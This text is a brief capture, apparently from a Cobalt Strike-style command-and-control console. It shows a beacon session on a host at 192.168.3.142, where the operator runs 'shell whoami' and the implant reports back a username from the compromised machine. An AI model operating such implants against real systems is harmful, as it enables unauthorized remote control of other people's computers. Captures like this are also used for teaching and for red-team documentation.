 Event Log X Listeners X Beacon 192.168.3.142@47084 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
laptop-nhrr93cd\10452